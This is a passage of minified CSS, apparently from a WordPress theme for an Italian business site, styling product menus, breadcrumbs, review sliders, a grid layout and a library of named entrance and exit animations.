10px 4px;font-size:12px}.menu-prodotti>li.current-cat>a,.menu-prodotti>li:hover>a{color:#fff;text-decoration:none}.menu-prodotti>li>ul{margin:0;float:left;list-style-type:none;width:100%;padding:0}.menu-prodotti>li>ul>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li>ul>li>a{display:block;color:#61b107;padding:5px
0 4px 5px;margin:0
0 0 30px;border-bottom:2px solid #FFF;text-decoration:none}.menu-prodotti>li.current-cat>ul>li.current-cat,.menu-prodotti>li>ul>li:hover{background:#fff}.menu-prodotti>li.current-cat>ul>li.current-cat>a,.menu-prodotti>li>ul>li:hover>a{text-decoration:none;border-bottom:2px solid #61b107;background:#d4e2c3}.single-post
h1{font:34px/38px 'Poppins'!important;text-transform:uppercase!important}.item-serv{text-align:center;width:272px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:35px
41px 10px 0}.item-serv h4
strong{color:#61b107}.item-serv.nomargin{margin-right:0!important}.thumbnail-dettaglio{border:1px
solid #fff;padding:6px;text-align:center}.thumbnail-dettaglio
img{max-width:100%}.single-prodotti .ngg-gallery-thumbnail-box{margin-right:0!important}.ngg-gallery-thumbnail
img{background:transparent!important;margin:1px
0!important;padding:6px!important;border:1px
solid #fff!important}.single-prodotti .ngg-gallery-thumbnail{float:left;position:relative;width:147px}.prev-container{float:left;position:relative;width:100%;margin:10px
0 20px;height:84px}.prev-toggle{position:absolute;top:0;right:0;z-index:200}.prev-toggle
.chiedi{cursor:pointer;margin-bottom:0}.prev-toggle .prev-form{display:none;margin-top:11px}.singular-product{float:left;margin-top:20px;position:relative;width:614px}.dark-form-open{background:none repeat scroll 0 0 rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%;z-index:150;display:none}.prev-open{box-shadow:1px 1px 10px 2px #222}.vedi-prodotti{margin-bottom:10px}.vedi-prodotti
img{box-shadow:0 0 5px #888}.anchor-click{cursor:pointer}.home
.primary_content_wrap{z-index:1}.item-serv .table-body ul
li{text-align:left}.single-sidebar{margin-top:-40px}.breadcrumbs{float:left;position:relative;width:100%;margin:10px
0}.breadcrumbs
ul{margin:0!important}.breadcrumbs ul
li{background:transparent;padding:0;margin:0;float:left;position:relative;font-family:Poppins;font-size:14px}.breadcrumbs ul li.current,
.breadcrumbs .parent-no-link{padding:3px
0}.breadcrumbs ul li
a{font-family:Poppins;font-size:14px;text-transform:none;padding:3px
0}.breadcrumbs
.separator{line-height:25px;padding:0
7px}.page-breadcrumb{margin:0
0 10px}.view-prodotti{background-color:#fff;box-shadow:0 0 5px 0 #888;color:#222;display:block;font-family:Poppins;font-size:20px;line-height:25px;margin-top:20px;padding:10px;text-transform:uppercase}.animated{box-shadow:none!important;float:left;margin-right:8px;margin-top:0;position:relative;width:32px!important;animation:upanddown 3s infinite;-webkit-animation:upanddown 3s infinite}@keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}@-webkit-keyframes
upanddown{0%,100%{margin-top:0}50%{margin-top:20px}}h1,h2,h3,h4,#main{font-family:Poppins!important}.single-prodotti #content
h3{margin-bottom:5px!important}.loop-posts
blockquote{border:medium none}.close-x{background:url(/wp-content/themes/theme1899/images/close-x.png) no-repeat center center #5c5743;border-radius:12px;cursor:pointer;height:24px;position:absolute;right:-12px;top:-12px;width:24px;display:none}.related-products{margin:10px
0}.related-products>li{background:none;padding:0;margin:0}.related-products
a{background:#fff;border-bottom:1px dotted #61b107;color:#61b107;font-size:16px;line-height:20px;padding:4px
2%;text-transform:none;width:96%;-webkit-transition:all .5s ease;transition:all .5s ease}.related-products a:hover,
.related-products .selected
a{text-decoration:none;color:#fff;background:#61b107}.pull-right{float:right}.pull-left{float:left}.product-pagination{float:left;position:relative;width:100%;margin:10px
0}.product-pagination .btn-zichichi{background:none repeat scroll 0 0 #61b107;box-shadow:0 0 5px #888;color:#fff;float:left;padding:7px
5px;position:relative;text-align:center;width:130px}.product-pagination
a{font-size:14px;text-decoration:none}.home #my_postwidget-2 ul li
a{text-transform:none}.max-height{height:435px;overflow:hidden}.filterable-products
li{background:none;padding:0;float:left;position:relative;margin-right:10px}.filterable-products li
a{font-size:14px}.filterable-products li
a.selected{text-decoration:underline}.clear20{clear:both;height:20px}.gradino{position:absolute;left:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";width:13px;height:2px;background:#fff}.gradino.gradino-1{bottom:15px;animation-name:gradinoU;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;-webkit-animation-name:gradinoU;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards}.gradino.gradino-2{bottom:18px;animation-name:gradinoD;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:1s;-webkit-animation-name:gradinoD;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:1s}.gradino.gradino-3{bottom:21px;animation-name:gradinoT;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:2s;-webkit-animation-name:gradinoT;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:2s}.gradino.gradino-4{bottom:24px;animation-name:gradinoQ;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:3s;-webkit-animation-name:gradinoQ;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:3s}@-webkit-keyframes
gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@keyframes
gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@-webkit-keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@-webkit-keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@-webkit-keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}@keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}.anchor-click{background:#5c5743;box-shadow:0 0 5px #888;display:block;margin-right:0;padding:10px;text-align:center}.anchor-click
span{font-size:16px;text-transform:uppercase;color:#fff}.big-font>a{font-size:24px!important;font-weight:100}.wpcf7-acceptance{box-sizing:border-box;display:inline-block;margin:0;width:100%!important}.wpcf7-acceptance .wpcf7-list-item{position:relative;margin:0;padding-left:20px}.wpcf7-acceptance .wpcf7-list-item
input{top:8px;left:0;position:absolute;width:auto!important;height:auto!important}.fixedOnScroll{display:block;position:fixed;bottom:-100px;right:10px;width:293px;z-index:999}.fixedOnScroll .prev-toggle-2{position:relative;float:left;width:273px}.fixedOnScroll .prev-toggle-2
.chiedi{cursor:pointer;margin-bottom:0}.fixedOnScroll .prev-toggle-2 .prev-form{display:none}.fixedOnScroll .prev-toggle-2 .prev-form
p{float:left;width:100%}.fixedOnScroll .prev-toggle-2 .prev-form
p.privacy{margin-bottom:0}.fixedOnScroll .prev-toggle-2 div.wpcf7-response-output{float:left}.prev-toggle div.wpcf7-response-output{float:left}#debug{display:none;position:fixed;top:0;left:10px;width:293px;z-index:999;height:100px;background:red}.open-preventivo{cursor:pointer;margin-top:10px;display:block}#___plusone_0{position:absolute;right:0;top:4px}#widget-footer-2{text-align:right}.bottoneVideo{position:absolute;display:none;top:350px;right:50%;margin-right:-100px;width:200px;z-index:999;background:#61b107;color:#FFF;padding:10px
0;text-decoration:none;text-align:center;font-weight:26px}.mbYTP_wrapper{min-height:765px!important}.loader-video{background-image:url('https://www.zichichi.it/wp-content/uploads/2016/05/Tecniche-Nuove_18.jpg');height:839px;width:100%;position:absolute;background-size:cover}body #cookie-box{z-index:100000000 !important}.c-modal div.wpcf7,
.c-modal div.wpcf7>form.wpcf7-form{display:inline-block;position:relative;width:100%}.landing #gallery .portfolio .folio-desc{padding-bottom:0}.landing
#gallery.four_columns{margin-bottom:30px}.landing .c-slider__reviews{display:block;width:calc(100% + 30px)}.landing .c-slider__reviews
.review{width:calc(100% / 3);background-color:#fff;margin-right:30px}.landing .c-slider__reviews .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%}.landing .c-slider__reviews .slick-prev{left:-50px}.landing .c-slider__reviews .slick-next{right:-20px}.landing .review>div{padding:10px}.landing .review>div>div:first-of-type{width:40%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.landing .review
p{font-size:14px;line-height:18px}.landing .review>div>div:nth-of-type(2){width:55%;display:inline-block}.landing .review > div > div:nth-of-type(2) h5{color:#000;font-size:18px}.landing .review>div>p{padding:15px
0 0;margin-bottom:0}.landing .review
.star{display:block;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20fill%3D%22%23fde16d%22%20stroke%3D%22%23777777%22%20d%3D%22M20.6%2011l-4.6-10.5-4.6%2010.5h-10.8l7.8%207.9-3%2012.1%2010.6-6%2010.6%206-3-12.1%207.8-7.9z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;width:1.5rem;height:1.5rem}.landing .preventivi.prev-open{margin-bottom:20px}.landing .img-container{margin-bottom:0}.landing .img-container
img{aspect-ratio:5 / 3}.no-upper{text-transform:none}@media only screen and (min-width:1366px){.text-p p, .text-p
li{padding-right:45%}.landing div[itemprop="description"] img{position:absolute;right:0}}@media only screen and (min-width: 1080px) and (max-width: 1365px){.text-p p, .text-p
li{padding-right:45%}.landing .img-container{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;position:absolute;right:0}.landing .img-container
img{margin-top:0;margin-left:0}}@media only screen and (min-width: 1080px) and (max-width: 1231px){.text-p p, .text-p
li{padding-right:50%}}@media only screen and (max-width: 1079px){.landing .img-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing .img-container
img{position:relative;right:unset;width:600px;height:400px;margin-top:0;margin-left:0}}@media only screen and (max-width: 1600px){.landing .c-slider__reviews .slick-next{right:30px;top:calc(100% + 25px)}.landing .c-slider__reviews .slick-prev{left:0px;top:calc(100% + 25px)}}@media only screen and (min-width: 768px) and (max-width: 991px){.landing .item-serv{padding-left:20px}.landing .item-serv
h4{font-size:23px}}@media screen and (max-width: 768px){.landing .review>div>div:first-of-type{margin-right:10px}.landing .content-singular-product p
img{width:100%;margin-left:0}.landing .img-container
img{position:relative;right:unset;width:500px;height:330px}.landing .img-container
img{aspect-ratio:unset}}.sf-menu>li.pll-parent-menu-item>a{font-size:12px;line-height:12px;padding:16px
8px 0px 8px}.sf-menu>li.menu-item-has-children.pll-parent-menu-item::after{top:80%}.pll-parent-menu-item .sub-menu{width:50px !important}.sf-menu li.pll-parent-menu-item  li
a{padding:15px
15px 5px 15px !important;line-height:20px}body[attr-lang="EN"] footer{margin-top:100px}body[attr-lang="EN"] .c-modal-content{max-width:800px;max-height:90%;overflow-y:scroll;overflow-x:hidden}body[attr-lang="EN"] .c-modal-content .c-modal-close{top:10px;right:10px;line-height:0.9;position:fixed}.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{display:inline;float:left;position:relative;margin-left:1%;margin-right:1%}.alpha{margin-left:0}.omega{margin-right:0}.container_16
.grid_1{width:4.25%}.container_16
.grid_2{width:10.5%}.container_16
.grid_3{width:16.75%}.container_16
.grid_4{width:23.0%}.container_16
.grid_5{width:29.25%}.container_16
.grid_6{width:35.5%}.container_16
.grid_7{width:41.75%}.container_16
.grid_8{width:48.0%}.container_16
.grid_9{width:54.25%}.container_16
.grid_10{width:60.5%}.container_16
.grid_11{width:66.75%}.container_16
.grid_12{width:73.0%}.container_16
.grid_13{width:79.25%}.container_16
.grid_14{width:85.5%}.container_16
.grid_15{width:91.75%}.container_16
.grid_16{width:98.0%}.container_16
.prefix_1{padding-left:6.25%}.container_16
.prefix_2{padding-left:12.5%}.container_16
.prefix_3{padding-left:18.75%}.container_16
.prefix_4{padding-left:25.0%}.container_16
.prefix_5{padding-left:31.25%}.container_16
.prefix_6{padding-left:37.5%}.container_16
.prefix_7{padding-left:43.75%}.container_16
.prefix_8{padding-left:50.0%}.container_16
.prefix_9{padding-left:56.25%}.container_16
.prefix_10{padding-left:62.5%}.container_16
.prefix_11{padding-left:68.75%}.container_16
.prefix_12{padding-left:75.0%}.container_16
.prefix_13{padding-left:81.25%}.container_16
.prefix_14{padding-left:87.5%}.container_16
.prefix_15{padding-left:93.75%}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.magictime{-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.magic{-webkit-animation-name:magic;-moz-animation-name:magic;-ms-animation-name:magic;-o-animation-name:magic;animation-name:magic}.openDownLeft{-webkit-animation-name:openDownLeft;-moz-animation-name:openDownLeft;-ms-animation-name:openDownLeft;-o-animation-name:openDownLeft;animation-name:openDownLeft}.openDownRight{-webkit-animation-name:openDownRight;-moz-animation-name:openDownRight;-ms-animation-name:openDownRight;-o-animation-name:openDownRight;animation-name:openDownRight}.openUpLeft{-webkit-animation-name:openUpLeft;-moz-animation-name:openUpLeft;-ms-animation-name:openUpLeft;-o-animation-name:openUpLeft;animation-name:openUpLeft}.openUpRight{-webkit-animation-name:openUpRight;-moz-animation-name:openUpRight;-ms-animation-name:openUpRight;-o-animation-name:openUpRight;animation-name:openUpRight}.openDownLeftRetourn{-webkit-animation-name:openDownLeftRetourn;-moz-animation-name:openDownLeftRetourn;-ms-animation-name:openDownLeftRetourn;-o-animation-name:openDownLeftRetourn;animation-name:openDownLeftRetourn}.openDownRightRetourn{-webkit-animation-name:openDownRightRetourn;-moz-animation-name:openDownRightRetourn;-ms-animation-name:openDownRightRetourn;-o-animation-name:openDownRightRetourn;animation-name:openDownRightRetourn}.openUpLeftRetourn{-webkit-animation-name:openUpLeftRetourn;-moz-animation-name:openUpLeftRetourn;-ms-animation-name:openUpLeftRetourn;-o-animation-name:openUpLeftRetourn;animation-name:openUpLeftRetourn}.openUpRightRetourn{-webkit-animation-name:openUpRightRetourn;-moz-animation-name:openUpRightRetourn;-ms-animation-name:openUpRightRetourn;-o-animation-name:openUpRightRetourn;animation-name:openUpRightRetourn}.openDownLeftOut{-webkit-animation-name:openDownLeftOut;-moz-animation-name:openDownLeftOut;-ms-animation-name:openDownLeftOut;-o-animation-name:openDownLeftOut;animation-name:openDownLeftOut}.openDownRightOut{-webkit-animation-name:openDownRightOut;-moz-animation-name:openDownRightOut;-ms-animation-name:openDownRightOut;-o-animation-name:openDownRightOut;animation-name:openDownRightOut}.openUpLeftOut{-webkit-animation-name:openUpLeftOut;-moz-animation-name:openUpLeftOut;-ms-animation-name:openUpLeftOut;-o-animation-name:openUpLeftOut;animation-name:openUpLeftOut}.openUpRightOut{-webkit-animation-name:openUpRightOut;-moz-animation-name:openUpRightOut;-ms-animation-name:openUpRightOut;-o-animation-name:openUpRightOut;animation-name:openUpRightOut}.perspectiveDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDown;-moz-animation-name:perspectiveDown;-ms-animation-name:perspectiveDown;-o-animation-name:perspectiveDown;animation-name:perspectiveDown}.perspectiveLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeft;-moz-animation-name:perspectiveLeft;-ms-animation-name:perspectiveLeft;-o-animation-name:perspectiveLeft;animation-name:perspectiveLeft}.perspectiveRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRight;-moz-animation-name:perspectiveRight;-ms-animation-name:perspectiveRight;-o-animation-name:perspectiveRight;animation-name:perspectiveRight}.perspectiveUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUp;-moz-animation-name:perspectiveUp;-ms-animation-name:perspectiveUp;-o-animation-name:perspectiveUp;animation-name:perspectiveUp}.perspectiveDownRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDownRetourn;-moz-animation-name:perspectiveDownRetourn;-ms-animation-name:perspectiveDownRetourn;-o-animation-name:perspectiveDownRetourn;animation-name:perspectiveDownRetourn}.perspectiveLeftRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeftRetourn;-moz-animation-name:perspectiveLeftRetourn;-ms-animation-name:perspectiveLeftRetourn;-o-animation-name:perspectiveLeftRetourn;animation-name:perspectiveLeftRetourn}.perspectiveRightRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRightRetourn;-moz-animation-name:perspectiveRightRetourn;-ms-animation-name:perspectiveRightRetourn;-o-animation-name:perspectiveRightRetourn;animation-name:perspectiveRightRetourn}.perspectiveUpRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUpRetourn;-moz-animation-name:perspectiveUpRetourn;-ms-animation-name:perspectiveUpRetourn;-o-animation-name:perspectiveUpRetourn;animation-name:perspectiveUpRetourn}.puffIn{-webkit-animation-name:puffIn;-moz-animation-name:puffIn;-ms-animation-name:puffIn;-o-animation-name:puffIn;animation-name:puffIn}.puffOut{-webkit-animation-name:puffOut;-moz-animation-name:puffOut;-ms-animation-name:puffOut;-o-animation-name:puffOut;animation-name:puffOut}.rotateDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateDown;-moz-animation-name:rotateDown;-ms-animation-name:rotateDown;-o-animation-name:rotateDown;animation-name:rotateDown}.rotateLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateLeft;-moz-animation-name:rotateLeft;-ms-animation-name:rotateLeft;-o-animation-name:rotateLeft;animation-name:rotateLeft}.rotateRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateRight;-moz-animation-name:rotateRight;-ms-animation-name:rotateRight;-o-animation-name:rotateRight;animation-name:rotateRight}.rotateUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateUp;-moz-animation-name:rotateUp;-ms-animation-name:rotateUp;-o-animation-name:rotateUp;animation-name:rotateUp}.slideDown{-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-ms-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown}.slideLeft{-webkit-animation-name:slideLeft;-moz-animation-name:slideLeft;-ms-animation-name:slideLeft;-o-animation-name:slideLeft;animation-name:slideLeft}.slideRight{-webkit-animation-name:slideRight;-moz-animation-name:slideRight;-ms-animation-name:slideRight;-o-animation-name:slideRight;animation-name:slideRight}.slideUp{-webkit-animation-name:slideUp;-moz-animation-name:slideUp;-ms-animation-name:slideUp;-o-animation-name:slideUp;animation-name:slideUp}.slideDownRetourn{-webkit-animation-name:slideDownRetourn;-moz-animation-name:slideDownRetourn;-ms-animation-name:slideDownRetourn;-o-animation-name:slideDownRetourn;animation-name:slideDownRetourn}.slideLeftRetourn{-webkit-animation-name:slideLeftRetourn;-moz-animation-name:slideLeftRetourn;-ms-animation-name:slideLeftRetourn;-o-animation-name:slideLeftRetourn;animation-name:slideLeftRetourn}.slideRightRetourn{-webkit-animation-name:slideRightRetourn;-moz-animation-name:slideRightRetourn;-ms-animation-name:slideRightRetourn;-o-animation-name:slideRightRetourn;animation-name:slideRightRetourn}.slideUpRetourn{-webkit-animation-name:slideUpRetourn;-moz-animation-name:slideUpRetourn;-ms-animation-name:slideUpRetourn;-o-animation-name:slideUpRetourn;animation-name:slideUpRetourn}.swap{-webkit-animation-name:swap;-moz-animation-name:swap;-ms-animation-name:swap;-o-animation-name:swap;animation-name:swap}.twisterInDown{-webkit-animation-name:twisterInDown;-moz-animation-name:twisterInDown;-ms-animation-name:twisterInDown;-o-animation-name:twisterInDown;animation-name:twisterInDown}.twisterInUp{-webkit-animation-name:twisterInUp;-moz-animation-name:twisterInUp;-ms-animation-name:twisterInUp;-o-animation-name:twisterInUp;animation-name:twisterInUp}.vanishIn{-webkit-animation-name:vanishIn;-moz-animation-name:vanishIn;-ms-animation-name:vanishIn;-o-animation-name:vanishIn;animation-name:vanishIn}.vanishOut{-webkit-animation-name:vanishOut;-moz-animation-name:vanishOut;-ms-animation-name:vanishOut;-o-animation-name:vanishOut;animation-name:vanishOut}.swashOut{-webkit-animation-name:swashOut;-moz-animation-name:swashOut;-ms-animation-name:swashOut;-o-animation-name:swashOut;animation-name:swashOut}.swashIn{-webkit-animation-name:swashIn;-moz-animation-name:swashIn;-ms-animation-name:swashIn;-o-animation-name:swashIn;animation-name:swashIn}.foolishOut{-webkit-animation-name:foolishOut;-moz-animation-name:foolishOut;-ms-animation-name:foolishOut;-o-animation-name:foolishOut;animation-name:foolishOut}.foolishIn{-webkit-animation-name:foolishIn;-moz-animation-name:foolishIn;-ms-animation-name:foolishIn;-o-animation-name:foolishIn;animation-name:foolishIn}.holeOut{-webkit-animation-name:holeOut;-moz-animation-name:holeOut;-ms-animation-name:holeOut;-o-animation-name:holeOut;animation-name:holeOut}.tinRightOut{-webkit-animation-name:tinRightOut;-moz-animation-name:tinRightOut;-ms-animation-name:tinRightOut;-o-animation-name:tinRightOut;animation-name:tinRightOut}.tinLeftOut{-webkit-animation-name:tinLeftOut;-moz-animation-name:tinLeftOut;-ms-animation-name:tinLeftOut;-o-animation-name:tinLeftOut;animation-name:tinLeftOut}.tinUpOut{-webkit-animation-name:tinUpOut;-moz-animation-name:tinUpOut;-ms-animation-name:tinUpOut;-o-animation-name:tinUpOut;animation-name:tinUpOut}.tinDownOut{-webkit-animation-name:tinDownOut;-moz-animation-name:tinDownOut;-ms-animation-name:tinDownOut;-o-animation-name:tinDownOut;animation-name:tinDownOut}.tinRightIn{-webkit-animation-name:tinRightIn;-moz-animation-name:tinRightIn;-ms-animation-name:tinRightIn;-o-animation-name:tinRightIn;animation-name:tinRightIn}.tinLeftIn{-webkit-animation-name:tinLeftIn;-moz-animation-name:tinLeftIn;-ms-animation-name:tinLeftIn;-o-animation-name:tinLeftIn;animation-name:tinLeftIn}.tinUpIn{-webkit-animation-name:tinUpIn;-moz-animation-name:tinUpIn;-ms-animation-name:tinUpIn;-o-animation-name:tinUpIn;animation-name:tinUpIn}.tinDownIn{-webkit-animation-name:tinDownIn;-moz-animation-name:tinDownIn;-ms-animation-name:tinDownIn;-o-animation-name:tinDownIn;animation-name:tinDownIn}.bombRightOut{-webkit-animation-name:bombRightOut;-moz-animation-name:bombRightOut;-ms-animation-name:bombRightOut;-o-animation-name:bombRightOut;animation-name:bombRightOut}.bombLeftOut{-webkit-animation-name:bombLeftOut;-moz-animation-name:bombLeftOut;-ms-animation-name:bombLeftOut;-o-animation-name:bombLeftOut;animation-name:bombLeftOut}.boingInUp{-webkit-animation-name:boingInUp;-moz-animation-name:boingInUp;-ms-animation-name:boingInUp;-o-animation-name:boingInUp;animation-name:boingInUp}.boingOutDown{-webkit-animation-name:boingOutDown;-moz-animation-name:boingOutDown;-ms-animation-name:boingOutDown;-o-animation-name:boingOutDown;animation-name:boingOutDown}.spaceOutUp{-webkit-animation-name:spaceOutUp;-moz-animation-name:spaceOutUp;-ms-animation-name:spaceOutUp;-o-animation-name:spaceOutUp;animation-name:spaceOutUp}.spaceOutRight{-webkit-animation-name:spaceOutRight;-moz-animation-name:spaceOutRight;-ms-animation-name:spaceOutRight;-o-animation-name:spaceOutRight;animation-name:spaceOutRight}.spaceOutDown{-webkit-animation-name:spaceOutDown;-moz-animation-name:spaceOutDown;-ms-animation-name:spaceOutDown;-o-animation-name:spaceOutDown;animation-name:spaceOutDown}.spaceOutLeft{-webkit-animation-name:spaceOutLeft;-moz-animation-name:spaceOutLeft;-ms-animation-name:spaceOutLeft;-o-animation-name:spaceOutLeft;animation-name:spaceOutLeft}.spaceInUp{-webkit-animation-name:spaceInUp;-moz-animation-name:spaceInUp;-ms-animation-name:spaceInUp;-o-animation-name:spaceInUp;animation-name:spaceInUp}.spaceInRight{-webkit-animation-name:spaceInRight;-moz-animation-name:spaceInRight;-ms-animation-name:spaceInRight;-o-animation-name:spaceInRight;animation-name:spaceInRight}.spaceInDown{-webkit-animation-name:spaceInDown;-moz-animation-name:spaceInDown;-ms-animation-name:spaceInDown;-o-animation-name:spaceInDown;animation-name:spaceInDown}.spaceInLeft{-webkit-animation-name:spaceInLeft;-moz-animation-name:spaceInLeft;-ms-animation-name:spaceInLeft;-o-animation-name:spaceInLeft;animation-name:spaceInLeft}@-moz-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 200%;-moz-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 500%;-moz-transform:scale(0,0) rotate(270deg)}}@-webkit-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 200%;-webkit-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 500%;-webkit-transform:scale(0,0) rotate(270deg)}}@-o-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 200%;-o-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 500%;-o-transform:scale(0,0) rotate(270deg)}}@-ms-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 200%;-ms-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:200% 500%;-ms-transform:scale(0,0) rotate(270deg)}}@keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 200%;transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 500%;transform:scale(0,0) rotate(270deg)}}@-moz-keyframes
